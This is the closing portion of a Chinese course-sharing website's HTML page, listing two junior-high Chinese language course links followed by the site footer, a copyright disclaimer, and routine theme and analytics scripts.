              <a target="_blank" href="https://www.26kc.com/pglsczywhj.html" title="瓶盖老师初中语文合集">瓶盖老师初中语文合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/bjccyywlxqn.html" title="包君成 初一语文六项全能" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/bjccyywlxqn.html" title="包君成 初一语文六项全能">包君成 初一语文六项全能</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.26kc.com","ajax_url":"https://www.26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"3389","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"c1147c920c","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
